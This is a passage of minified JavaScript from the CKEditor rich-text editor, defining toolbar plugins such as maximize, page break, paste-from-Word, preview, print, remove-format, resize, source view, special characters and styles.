readOnly:1,editorFocus:!1,exec:function(){var w=a.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}),t=a.ui.space("contents");if("wysiwyg"==a.mode){var r=a.getSelection();h=r&&r.getRanges();n=c.getScrollPosition()}else{var v=a.editable().$;h=!CKEDITOR.env.ie&&[v.selectionStart,v.selectionEnd];n=[v.scrollLeft,v.scrollTop]}if(this.state==CKEDITOR.TRISTATE_OFF){c.on("resize",f);q=c.getScrollPosition();for(r=a.container;r=r.getParent();)r.setCustomData("maximize_saved_styles",
b(r)),r.setStyle("z-index",a.config.baseFloatZIndex-5);t.setCustomData("maximize_saved_styles",b(t,!0));w.setCustomData("maximize_saved_styles",b(w,!0));t={overflow:CKEDITOR.env.webkit?"":"hidden",width:0,height:0};k.getDocumentElement().setStyles(t);!CKEDITOR.env.gecko&&k.getDocumentElement().setStyle("position","fixed");CKEDITOR.env.gecko&&CKEDITOR.env.quirks||k.getBody().setStyles(t);CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(0,0)},0):c.$.scrollTo(0,0);w.setStyle("position",CKEDITOR.env.gecko&&
CKEDITOR.env.quirks?"fixed":"absolute");w.$.offsetLeft;w.setStyles({"z-index":a.config.baseFloatZIndex-5,left:"0px",top:"0px"});w.addClass("cke_maximized");f();t=w.getDocumentPosition();w.setStyles({left:-1*t.x+"px",top:-1*t.y+"px"});CKEDITOR.env.gecko&&e(a)}else if(this.state==CKEDITOR.TRISTATE_ON){c.removeListener("resize",f);for(var r=[t,w],y=0;y<r.length;y++)d(r[y],r[y].getCustomData("maximize_saved_styles")),r[y].removeCustomData("maximize_saved_styles");for(r=a.container;r=r.getParent();)d(r,
r.getCustomData("maximize_saved_styles")),r.removeCustomData("maximize_saved_styles");CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(q.x,q.y)},0):c.$.scrollTo(q.x,q.y);w.removeClass("cke_maximized");CKEDITOR.env.webkit&&(w.setStyle("display","inline"),setTimeout(function(){w.setStyle("display","block")},0));a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:t.$.offsetHeight,outerWidth:a.container.$.offsetWidth})}this.toggleState();if(r=this.uiItems[0])t=this.state==CKEDITOR.TRISTATE_OFF?
g.maximize.maximize:g.maximize.minimize,r=CKEDITOR.document.getById(r._.id),r.getChild(1).setHtml(t),r.setAttribute("title",t),r.setAttribute("href",'javascript:void("'+t+'");');"wysiwyg"==a.mode?h?(CKEDITOR.env.gecko&&e(a),a.getSelection().selectRanges(h),(v=a.getSelection().getStartElement())&&v.scrollIntoView(!0)):c.$.scrollTo(n.x,n.y):(h&&(v.selectionStart=h[0],v.selectionEnd=h[1]),v.scrollLeft=n[0],v.scrollTop=n[1]);h=n=null;p=this.state;a.fire("maximize",this.state)},canUndo:!1});a.ui.addButton&&
a.ui.addButton("Maximize",{label:g.maximize.maximize,command:"maximize",toolbar:"tools,10"});a.on("mode",function(){var b=a.getCommand("maximize");b.setState(b.state==CKEDITOR.TRISTATE_DISABLED?CKEDITOR.TRISTATE_DISABLED:p)},null,null,100)}}})}(),CKEDITOR.plugins.add("newpage",{init:function(a){a.addCommand("newpage",{modes:{wysiwyg:1,source:1},exec:function(a){var b=this;a.setData(a.config.newpage_html||"",function(){a.focus();setTimeout(function(){a.fire("afterCommandExec",{name:"newpage",command:b});
a.selectionChange()},200)})},async:!0});a.ui.addButton&&a.ui.addButton("NewPage",{label:a.lang.newpage.toolbar,command:"newpage",toolbar:"document,20"})}}),"use strict",function(){function a(a){return{"aria-label":a,"class":"cke_pagebreak",contenteditable:"false","data-cke-display-name":"pagebreak","data-cke-pagebreak":1,style:"page-break-after: always",title:a}}CKEDITOR.plugins.add("pagebreak",{requires:"fakeobjects",onLoad:function(){var a=("background:url("+CKEDITOR.getUrl(this.path+"images/pagebreak.gif")+
") no-repeat center center;clear:both;width:100%;border-top:#999 1px dotted;border-bottom:#999 1px dotted;padding:0;height:7px;cursor:default;").replace(/;/g," !important;");CKEDITOR.addCss("div.cke_pagebreak{"+a+"}")},init:function(a){a.blockless||(a.addCommand("pagebreak",CKEDITOR.plugins.pagebreakCmd),a.ui.addButton&&a.ui.addButton("PageBreak",{label:a.lang.pagebreak.toolbar,command:"pagebreak",toolbar:"insert,70"}),CKEDITOR.env.webkit&&a.on("contentDom",function(){a.document.on("click",function(b){b=
b.data.getTarget();b.is("div")&&b.hasClass("cke_pagebreak")&&a.getSelection().selectElement(b)})}))},afterInit:function(f){function b(b){CKEDITOR.tools.extend(b.attributes,a(f.lang.pagebreak.alt),!0);b.children.length=0}var d=f.dataProcessor,e=d&&d.dataFilter,d=d&&d.htmlFilter,m=/page-break-after\s*:\s*always/i,l=/display\s*:\s*none/i;d&&d.addRules({attributes:{"class":function(a,b){var c=a.replace("cke_pagebreak","");if(c!=a){var d=CKEDITOR.htmlParser.fragment.fromHtml('\x3cspan style\x3d"display: none;"\x3e\x26nbsp;\x3c/span\x3e').children[0];
b.children.length=0;b.add(d);d=b.attributes;delete d["aria-label"];delete d.contenteditable;delete d.title}return c}}},{applyToAll:!0,priority:5});e&&e.addRules({elements:{div:function(a){if(a.attributes["data-cke-pagebreak"])b(a);else if(m.test(a.attributes.style)){var d=a.children[0];d&&"span"==d.name&&l.test(d.attributes.style)&&b(a)}}}})}});CKEDITOR.plugins.pagebreakCmd={exec:function(f){var b=f.document.createElement("div",{attributes:a(f.lang.pagebreak.alt)});f.insertElement(b)},context:"div",
allowedContent:{div:{styles:"!page-break-after"},span:{match:function(a){return(a=a.parent)&&"div"==a.name&&a.styles&&a.styles["page-break-after"]},styles:"display"}},requiredContent:"div{page-break-after}"}}(),function(){function a(a,d,e){var f=CKEDITOR.cleanWord;f?e():(a=CKEDITOR.getUrl(a.config.pasteFromWordCleanupFile||d+"filter/default.js"),CKEDITOR.scriptLoader.load(a,e,null,!0));return!f}function f(a){a.data.type="html"}CKEDITOR.plugins.add("pastefromword",{requires:"clipboard",init:function(b){var d=
0,e=this.path;b.addCommand("pastefromword",{canUndo:!1,async:!0,exec:function(a){var b=this;d=1;a.once("beforePaste",f);a.getClipboardData({title:a.lang.pastefromword.title},function(d){d&&a.fire("paste",{type:"html",dataValue:d.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});a.fire("afterCommandExec",{name:"pastefromword",command:b,returnValue:!!d})})}});b.ui.addButton&&b.ui.addButton("PasteFromWord",{label:b.lang.pastefromword.toolbar,command:"pastefromword",
toolbar:"clipboard,50"});b.on("pasteState",function(a){b.getCommand("pastefromword").setState(a.data)});b.on("paste",function(f){var l=f.data,g=l.dataValue,k=/(class="?Mso|style="[^"]*\bmso\-|w:WordDocument|<o:\w+>|<\/font>)/,c={dataValue:g};if(g&&(d||k.test(g))&&(!1!==b.fire("pasteFromWord",c)||d)){l.dontFilter=!0;var h=a(b,e,function(){if(h)b.fire("paste",l);else if(!b.config.pasteFromWordPromptCleanup||d||confirm(b.lang.pastefromword.confirmCleanup))c.dataValue=CKEDITOR.cleanWord(c.dataValue,b),
b.fire("afterPasteFromWord",c),l.dataValue=c.dataValue;d=0});h&&f.cancel()}},null,null,3)}})}(),function(){var a={canUndo:!1,async:!0,exec:function(f){f.getClipboardData({title:f.lang.pastetext.title},function(b){b&&f.fire("paste",{type:"text",dataValue:b.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});f.fire("afterCommandExec",{name:"pastetext",command:a,returnValue:!!b})})}};CKEDITOR.plugins.add("pastetext",{requires:"clipboard",init:function(f){f.addCommand("pastetext",
a);f.ui.addButton&&f.ui.addButton("PasteText",{label:f.lang.pastetext.button,command:"pastetext",toolbar:"clipboard,40"});if(f.config.forcePasteAsPlainText)f.on("beforePaste",function(a){"html"!=a.data.type&&(a.data.type="text")});f.on("pasteState",function(a){f.getCommand("pastetext").setState(a.data)})}})}(),function(){var a,f={modes:{wysiwyg:1,source:1},canUndo:!1,readOnly:1,exec:function(b){var d,e=b.config,f=e.baseHref?'\x3cbase href\x3d"'+e.baseHref+'"/\x3e':"";if(e.fullPage)d=b.getData().replace(/<head>/,
"$\x26"+f).replace(/[^>]*(?=<\/title>)/,"$\x26 \x26mdash; "+b.lang.preview.preview);else{var e="\x3cbody ",l=b.document&&b.document.getBody();l&&(l.getAttribute("id")&&(e+='id\x3d"'+l.getAttribute("id")+'" '),l.getAttribute("class")&&(e+='class\x3d"'+l.getAttribute("class")+'" '));e+="\x3e";d=b.config.docType+'\x3chtml dir\x3d"'+b.config.contentsLangDirection+'"\x3e\x3chead\x3e'+f+"\x3ctitle\x3e"+b.lang.preview.preview+"\x3c/title\x3e"+CKEDITOR.tools.buildStyleHtml(b.config.contentsCss)+"\x3c/head\x3e"+
e+b.getData()+"\x3c/body\x3e\x3c/html\x3e"}f=640;e=420;l=80;try{var g=window.screen,f=Math.round(.8*g.width),e=Math.round(.7*g.height),l=Math.round(.1*g.width)}catch(k){}if(!1===b.fire("contentPreview",b={dataValue:d}))return!1;var g="",c;CKEDITOR.env.ie&&(window._cke_htmlToLoad=b.dataValue,c="javascript:void( (function(){document.open();"+("("+CKEDITOR.tools.fixDomain+")();").replace(/\/\/.*?\n/g,"").replace(/parent\./g,"window.opener.")+"document.write( window.opener._cke_htmlToLoad );document.close();window.opener._cke_htmlToLoad \x3d null;})() )",
g="");CKEDITOR.env.gecko&&(window._cke_htmlToLoad=b.dataValue,g=CKEDITOR.getUrl(a+"preview.html"));g=window.open(g,null,"toolbar\x3dyes,location\x3dno,status\x3dyes,menubar\x3dyes,scrollbars\x3dyes,resizable\x3dyes,width\x3d"+f+",height\x3d"+e+",left\x3d"+l);CKEDITOR.env.ie&&g&&(g.location=c);CKEDITOR.env.ie||CKEDITOR.env.gecko||(c=g.document,c.open(),c.write(b.dataValue),c.close());return!0}};CKEDITOR.plugins.add("preview",{init:function(b){b.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a=this.path,
b.addCommand("preview",f),b.ui.addButton&&b.ui.addButton("Preview",{label:b.lang.preview.preview,command:"preview",toolbar:"document,40"}))}})}(),CKEDITOR.plugins.add("print",{init:function(a){a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a.addCommand("print",CKEDITOR.plugins.print),a.ui.addButton&&a.ui.addButton("Print",{label:a.lang.print.toolbar,command:"print",toolbar:"document,50"}))}}),CKEDITOR.plugins.print={exec:function(a){CKEDITOR.env.gecko?a.window.$.print():a.document.$.execCommand("Print")},
canUndo:!1,readOnly:1,modes:{wysiwyg:1}},CKEDITOR.plugins.add("removeformat",{init:function(a){a.addCommand("removeFormat",CKEDITOR.plugins.removeformat.commands.removeformat);a.ui.addButton&&a.ui.addButton("RemoveFormat",{label:a.lang.removeformat.toolbar,command:"removeFormat",toolbar:"cleanup,10"})}}),CKEDITOR.plugins.removeformat={commands:{removeformat:{exec:function(a){for(var f=a._.removeFormatRegex||(a._.removeFormatRegex=new RegExp("^(?:"+a.config.removeFormatTags.replace(/,/g,"|")+")$",
"i")),b=a._.removeAttributes||(a._.removeAttributes=a.config.removeFormatAttributes.split(",")),d=CKEDITOR.plugins.removeformat.filter,e=a.getSelection().getRanges(),m=e.createIterator(),l=function(a){return a.type==CKEDITOR.NODE_ELEMENT},g;g=m.getNextRange();){g.collapsed||g.enlarge(CKEDITOR.ENLARGE_ELEMENT);var k=g.createBookmark(),c=k.startNode,h=k.endNode,n=function(b){for(var c=a.elementPath(b),e=c.elements,g=1,h;(h=e[g])&&!h.equals(c.block)&&!h.equals(c.blockLimit);g++)f.test(h.getName())&&
d(a,h)&&b.breakParent(h)};n(c);if(h)for(n(h),c=c.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT);c&&!c.equals(h);)if(c.isReadOnly()){if(c.getPosition(h)&CKEDITOR.POSITION_CONTAINS)break;c=c.getNext(l)}else n=c.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT),"img"==c.getName()&&c.data("cke-realelement")||!d(a,c)||(f.test(c.getName())?c.remove(1):(c.removeAttributes(b),a.fire("removeFormatCleanup",c))),c=n;g.moveToBookmark(k)}a.forceNextSelectionCheck();a.getSelection().selectRanges(e)}}},filter:function(a,
f){for(var b=a._.removeFormatFilters||[],d=0;d<b.length;d++)if(!1===b[d](f))return!1;return!0}},CKEDITOR.editor.prototype.addRemoveFormatFilter=function(a){this._.removeFormatFilters||(this._.removeFormatFilters=[]);this._.removeFormatFilters.push(a)},CKEDITOR.config.removeFormatTags="b,big,cite,code,del,dfn,em,font,i,ins,kbd,q,s,samp,small,span,strike,strong,sub,sup,tt,u,var",CKEDITOR.config.removeFormatAttributes="class,style,lang,width,height,align,hspace,valign",CKEDITOR.plugins.add("resize",
{init:function(a){function f(b){var e=k.width,f=k.height,l=e+(b.data.$.screenX-g.x)*("rtl"==m?-1:1);b=f+(b.data.$.screenY-g.y);c&&(e=Math.max(d.resize_minWidth,Math.min(l,d.resize_maxWidth)));h&&(f=Math.max(d.resize_minHeight,Math.min(b,d.resize_maxHeight)));a.resize(c?e:null,f)}function b(){CKEDITOR.document.removeListener("mousemove",f);CKEDITOR.document.removeListener("mouseup",b);a.document&&(a.document.removeListener("mousemove",f),a.document.removeListener("mouseup",b))}var d=a.config,e=a.ui.spaceId("resizer"),
m=a.element?a.element.getDirection(1):"ltr";!d.resize_dir&&(d.resize_dir="vertical");void 0===d.resize_maxWidth&&(d.resize_maxWidth=3E3);void 0===d.resize_maxHeight&&(d.resize_maxHeight=3E3);void 0===d.resize_minWidth&&(d.resize_minWidth=750);void 0===d.resize_minHeight&&(d.resize_minHeight=250);if(!1!==d.resize_enabled){var l=null,g,k,c=("both"==d.resize_dir||"horizontal"==d.resize_dir)&&d.resize_minWidth!=d.resize_maxWidth,h=("both"==d.resize_dir||"vertical"==d.resize_dir)&&d.resize_minHeight!=
d.resize_maxHeight,n=CKEDITOR.tools.addFunction(function(c){l||(l=a.getResizable());k={width:l.$.offsetWidth||0,height:l.$.offsetHeight||0};g={x:c.screenX,y:c.screenY};d.resize_minWidth>k.width&&(d.resize_minWidth=k.width);d.resize_minHeight>k.height&&(d.resize_minHeight=k.height);CKEDITOR.document.on("mousemove",f);CKEDITOR.document.on("mouseup",b);a.document&&(a.document.on("mousemove",f),a.document.on("mouseup",b));c.preventDefault&&c.preventDefault()});a.on("destroy",function(){CKEDITOR.tools.removeFunction(n)});
a.on("uiSpace",function(b){if("bottom"==b.data.space){var d="";c&&!h&&(d=" cke_resizer_horizontal");!c&&h&&(d=" cke_resizer_vertical");var g='\x3cspan id\x3d"'+e+'" class\x3d"cke_resizer'+d+" cke_resizer_"+m+'" title\x3d"'+CKEDITOR.tools.htmlEncode(a.lang.common.resize)+'" onmousedown\x3d"CKEDITOR.tools.callFunction('+n+', event)"\x3e'+("ltr"==m?"\u25e2":"\u25e3")+"\x3c/span\x3e";"ltr"==m&&"ltr"==d?b.data.html+=g:b.data.html=g+b.data.html}},a,null,100);a.on("maximize",function(b){a.ui.space("resizer")[b.data==
CKEDITOR.TRISTATE_ON?"hide":"show"]()})}}}),function(){var a={readOnly:1,exec:function(a){if(a.fire("save")&&(a=a.element.$.form))try{a.submit()}catch(b){a.submit.click&&a.submit.click()}}};CKEDITOR.plugins.add("save",{init:function(f){f.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&(f.addCommand("save",a).modes={wysiwyg:!!f.element.$.form},f.ui.addButton&&f.ui.addButton("Save",{label:f.lang.save.toolbar,command:"save",toolbar:"document,10"}))}})}(),function(){CKEDITOR.plugins.add("selectall",{init:function(a){a.addCommand("selectAll",
{modes:{wysiwyg:1,source:1},exec:function(a){var b=a.editable();if(b.is("textarea"))a=b.$,CKEDITOR.env.ie?a.createTextRange().execCommand("SelectAll"):(a.selectionStart=0,a.selectionEnd=a.value.length),a.focus();else{if(b.is("body"))a.document.$.execCommand("SelectAll",!1,null);else{var d=a.createRange();d.selectNodeContents(b);d.select()}a.forceNextSelectionCheck();a.selectionChange()}},canUndo:!1});a.ui.addButton&&a.ui.addButton("SelectAll",{label:a.lang.selectall.toolbar,command:"selectAll",toolbar:"selection,10"})}})}(),
function(){var a={readOnly:1,preserveState:!0,editorFocus:!1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state!=CKEDITOR.TRISTATE_ON||a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&!a.focusManager.hasFocus?"removeClass":"attachClass";a.editable()[b]("cke_show_blocks")}}};CKEDITOR.plugins.add("showblocks",{onLoad:function(){var a="p div pre address blockquote h1 h2 h3 h4 h5 h6".split(" "),b,d,e,m,l=CKEDITOR.getUrl(this.path),g=!(CKEDITOR.env.ie&&
9>CKEDITOR.env.version),k=g?":not([contenteditable\x3dfalse]):not(.cke_show_blocks_off)":"",c,h;for(b=d=e=m="";c=a.pop();)h=a.length?",":"",b+=".cke_show_blocks "+c+k+h,e+=".cke_show_blocks.cke_contents_ltr "+c+k+h,m+=".cke_show_blocks.cke_contents_rtl "+c+k+h,d+=".cke_show_blocks "+c+k+"{background-image:url("+CKEDITOR.getUrl(l+"images/block_"+c+".png")+")}";CKEDITOR.addCss((b+"{background-repeat:no-repeat;border:1px dotted gray;padding-top:8px}").concat(d,e+"{background-position:top left;padding-left:8px}",
m+"{background-position:top right;padding-right:8px}"));g||CKEDITOR.addCss(".cke_show_blocks [contenteditable\x3dfalse],.cke_show_blocks .cke_show_blocks_off{border:none;padding-top:0;background-image:none}.cke_show_blocks.cke_contents_rtl [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_rtl .cke_show_blocks_off{padding-right:0}.cke_show_blocks.cke_contents_ltr [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_ltr .cke_show_blocks_off{padding-left:0}")},init:function(f){function b(){d.refresh(f)}
if(!f.blockless){var d=f.addCommand("showblocks",a);d.canUndo=!1;f.config.startupOutlineBlocks&&d.setState(CKEDITOR.TRISTATE_ON);f.ui.addButton&&f.ui.addButton("ShowBlocks",{label:f.lang.showblocks.toolbar,command:"showblocks",toolbar:"tools,20"});f.on("mode",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)});f.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&(f.on("focus",b),f.on("blur",b));f.on("contentDom",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)})}}})}(),function(){var a=
{preserveState:!0,editorFocus:!1,readOnly:1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state==CKEDITOR.TRISTATE_ON?"attachClass":"removeClass";a.editable()[b]("cke_show_borders")}}};CKEDITOR.plugins.add("showborders",{modes:{wysiwyg:1},onLoad:function(){var a;a=(CKEDITOR.env.ie6Compat?[".%1 table.%2,",".%1 table.%2 td, .%1 table.%2 th","{","border : #d3d3d3 1px dotted","}"]:".%1 table.%2,;.%1 table.%2 \x3e tr \x3e td, .%1 table.%2 \x3e tr \x3e th,;.%1 table.%2 \x3e tbody \x3e tr \x3e td, .%1 table.%2 \x3e tbody \x3e tr \x3e th,;.%1 table.%2 \x3e thead \x3e tr \x3e td, .%1 table.%2 \x3e thead \x3e tr \x3e th,;.%1 table.%2 \x3e tfoot \x3e tr \x3e td, .%1 table.%2 \x3e tfoot \x3e tr \x3e th;{;border : #d3d3d3 1px dotted;}".split(";")).join("").replace(/%2/g,
"cke_show_border").replace(/%1/g,"cke_show_borders ");CKEDITOR.addCss(a)},init:function(f){var b=f.addCommand("showborders",a);b.canUndo=!1;!1!==f.config.startupShowBorders&&b.setState(CKEDITOR.TRISTATE_ON);f.on("mode",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)},null,null,100);f.on("contentDom",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)});f.on("removeFormatCleanup",function(a){a=a.data;f.getCommand("showborders").state==CKEDITOR.TRISTATE_ON&&a.is("table")&&(!a.hasAttribute("border")||
0>=parseInt(a.getAttribute("border"),10))&&a.addClass("cke_show_border")})},afterInit:function(a){var b=a.dataProcessor;a=b&&b.dataFilter;b=b&&b.htmlFilter;a&&a.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"],f=parseInt(a.border,10);f&&!(0>=f)||b&&-1!=b.indexOf("cke_show_border")||(a["class"]=(b||"")+" cke_show_border")}}});b&&b.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"];b&&(a["class"]=b.replace("cke_show_border","").replace(/\s{2}/," ").replace(/^\s+|\s+$/,
""))}}})}});CKEDITOR.on("dialogDefinition",function(a){var b=a.data.name;if("table"==b||"tableProperties"==b)if(a=a.data.definition,b=a.getContents("info").get("txtBorder"),b.commit=CKEDITOR.tools.override(b.commit,function(a){return function(b,f){a.apply(this,arguments);var l=parseInt(this.getValue(),10);f[!l||0>=l?"addClass":"removeClass"]("cke_show_border")}}),a=(a=a.getContents("advanced"))&&a.get("advCSSClasses"))a.setup=CKEDITOR.tools.override(a.setup,function(a){return function(){a.apply(this,
arguments);this.setValue(this.getValue().replace(/cke_show_border/,""))}}),a.commit=CKEDITOR.tools.override(a.commit,function(a){return function(b,f){a.apply(this,arguments);parseInt(f.getAttribute("border"),10)||f.addClass("cke_show_border")}})})}(),CKEDITOR.plugins.add("smiley",{requires:"dialog",init:function(a){a.config.smiley_path=a.config.smiley_path||this.path+"images/";a.addCommand("smiley",new CKEDITOR.dialogCommand("smiley",{allowedContent:"img[alt,height,!src,title,width]",requiredContent:"img"}));
a.ui.addButton&&a.ui.addButton("Smiley",{label:a.lang.smiley.toolbar,command:"smiley",toolbar:"insert,50"});CKEDITOR.dialog.add("smiley",this.path+"dialogs/smiley.js")}}),CKEDITOR.config.smiley_images="regular_smile.png sad_smile.png wink_smile.png teeth_smile.png confused_smile.png tongue_smile.png embarrassed_smile.png omg_smile.png whatchutalkingabout_smile.png angry_smile.png angel_smile.png shades_smile.png devil_smile.png cry_smile.png lightbulb.png thumbs_down.png thumbs_up.png heart.png broken_heart.png kiss.png envelope.png".split(" "),
CKEDITOR.config.smiley_descriptions="smiley;sad;wink;laugh;frown;cheeky;blush;surprise;indecision;angry;angel;cool;devil;crying;enlightened;no;yes;heart;broken heart;kiss;mail".split(";"),function(){CKEDITOR.plugins.add("sourcearea",{init:function(f){function b(){var a=e&&this.equals(CKEDITOR.document.getActive());this.hide();this.setStyle("height",this.getParent().$.clientHeight+"px");this.setStyle("width",this.getParent().$.clientWidth+"px");this.show();a&&this.focus()}if(f.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var d=
CKEDITOR.plugins.sourcearea;f.addMode("source",function(d){var e=f.ui.space("contents").getDocument().createElement("textarea");e.setStyles(CKEDITOR.tools.extend({width:CKEDITOR.env.ie7Compat?"99%":"100%",height:"100%",resize:"none",outline:"none","text-align":"left"},CKEDITOR.tools.cssVendorPrefix("tab-size",f.config.sourceAreaTabSize||4)));e.setAttribute("dir","ltr");e.addClass("cke_source").addClass("cke_reset").addClass("cke_enable_context_menu");f.ui.space("contents").append(e);e=f.editable(new a(f,
e));e.setData(f.getData(1));CKEDITOR.env.ie&&(e.attachListener(f,"resize",b,e),e.attachListener(CKEDITOR.document.getWindow(),"resize",b,e),CKEDITOR.tools.setTimeout(b,0,e));f.fire("ariaWidget",this);d()});f.addCommand("source",d.commands.source);f.ui.addButton&&f.ui.addButton("Source",{label:f.lang.sourcearea.toolbar,command:"source",toolbar:"mode,10"});f.on("mode",function(){f.getCommand("source").setState("source"==f.mode?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)});var e=CKEDITOR.env.ie&&9==
CKEDITOR.env.version}}});var a=CKEDITOR.tools.createClass({base:CKEDITOR.editable,proto:{setData:function(a){this.setValue(a);this.status="ready";this.editor.fire("dataReady")},getData:function(){return this.getValue()},insertHtml:function(){},insertElement:function(){},insertText:function(){},setReadOnly:function(a){this[(a?"set":"remove")+"Attribute"]("readOnly","readonly")},detach:function(){a.baseProto.detach.call(this);this.clearCustomData();this.remove()}}})}(),CKEDITOR.plugins.sourcearea={commands:{source:{modes:{wysiwyg:1,
source:1},editorFocus:!1,readOnly:1,exec:function(a){"wysiwyg"==a.mode&&a.fire("saveSnapshot");a.getCommand("source").setState(CKEDITOR.TRISTATE_DISABLED);a.setMode("source"==a.mode?"wysiwyg":"source")},canUndo:!1}}},CKEDITOR.plugins.add("specialchar",{availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,he:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ru:1,si:1,sk:1,sl:1,sq:1,
sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},requires:"dialog",init:function(a){var f=this;CKEDITOR.dialog.add("specialchar",this.path+"dialogs/specialchar.js");a.addCommand("specialchar",{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){CKEDITOR.tools.extend(a.lang.specialchar,f.langEntries[b]);a.openDialog("specialchar")})},modes:{wysiwyg:1},
canUndo:!1});a.ui.addButton&&a.ui.addButton("SpecialChar",{label:a.lang.specialchar.toolbar,command:"specialchar",toolbar:"insert,50"})}}),CKEDITOR.config.specialChars="! \x26quot; # $ % \x26amp; ' ( ) * + - . / 0 1 2 3 4 5 6 7 8 9 : ; \x26lt; \x3d \x26gt; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ \x26euro; \x26lsquo; \x26rsquo; \x26ldquo; \x26rdquo; \x26ndash; \x26mdash; \x26iexcl; \x26cent; \x26pound; \x26curren; \x26yen; \x26brvbar; \x26sect; \x26uml; \x26copy; \x26ordf; \x26laquo; \x26not; \x26reg; \x26macr; \x26deg; \x26sup2; \x26sup3; \x26acute; \x26micro; \x26para; \x26middot; \x26cedil; \x26sup1; \x26ordm; \x26raquo; \x26frac14; \x26frac12; \x26frac34; \x26iquest; \x26Agrave; \x26Aacute; \x26Acirc; \x26Atilde; \x26Auml; \x26Aring; \x26AElig; \x26Ccedil; \x26Egrave; \x26Eacute; \x26Ecirc; \x26Euml; \x26Igrave; \x26Iacute; \x26Icirc; \x26Iuml; \x26ETH; \x26Ntilde; \x26Ograve; \x26Oacute; \x26Ocirc; \x26Otilde; \x26Ouml; \x26times; \x26Oslash; \x26Ugrave; \x26Uacute; \x26Ucirc; \x26Uuml; \x26Yacute; \x26THORN; \x26szlig; \x26agrave; \x26aacute; \x26acirc; \x26atilde; \x26auml; \x26aring; \x26aelig; \x26ccedil; \x26egrave; \x26eacute; \x26ecirc; \x26euml; \x26igrave; \x26iacute; \x26icirc; \x26iuml; \x26eth; \x26ntilde; \x26ograve; \x26oacute; \x26ocirc; \x26otilde; \x26ouml; \x26divide; \x26oslash; \x26ugrave; \x26uacute; \x26ucirc; \x26uuml; \x26yacute; \x26thorn; \x26yuml; \x26OElig; \x26oelig; \x26#372; \x26#374 \x26#373 \x26#375; \x26sbquo; \x26#8219; \x26bdquo; \x26hellip; \x26trade; \x26#9658; \x26bull; \x26rarr; \x26rArr; \x26hArr; \x26diams; \x26asymp;".split(" "),
function(){CKEDITOR.plugins.add("stylescombo",{requires:"richcombo",init:function(a){var f=a.config,b=a.lang.stylescombo,d={},e=[],m=[];a.on("stylesSet",function(b){if(b=b.data.styles){for(var g,k,c,h=0,n=b.length;h<n;h++)(g=b[h],a.blockless&&g.element in CKEDITOR.dtd.$block||"string"==typeof g.type&&!CKEDITOR.style.customHandlers[g.type]||(k=g.name,g=new CKEDITOR.style(g),a.filter.customConfig&&!a.filter.check(g)))||(g._name=k,g._.enterMode=f.enterMode,g._.type=c=g.assignedTo||g.type,g._.weight=
h+1E3*(c==CKEDITOR.STYLE_OBJECT?1:c==CKEDITOR.STYLE_BLOCK?2:3),d[k]=g,e.push(g),m.push(g));e.sort(function(a,b){return a._.weight-b._.weight})}});a.ui.addRichCombo("Styles",{label:b.label,title:b.panelTitle,toolbar:"styles,10",allowedContent:m,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!0,attributes:{"aria-label":b.panelTitle}},init:function(){var a,d,f,c,h,m;h=0;for(m=e.length;h<m;h++)a=e[h],d=a._name,c=a._.type,c!=f&&(this.startGroup(b["panelTitle"+String(c)]),
f=c),this.add(d,a.type==CKEDITOR.STYLE_OBJECT?d:a.buildPreview(),d);this.commit()},onClick:function(b){a.focus();a.fire("saveSnapshot");b=d[b];var e=a.elementPath();a[b.checkActive(e,a)?"removeStyle":"applyStyle"](b);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(b){var e=this.getValue();b=b.data.path.elements;for(var f=0,c=b.length,h;f<c;f++){h=b[f];for(var m in d)if(d[m].checkElementRemovable(h,!0,a)){m!=e&&this.setValue(m);return}}this.setValue("")},this)},onOpen:function(){var e=
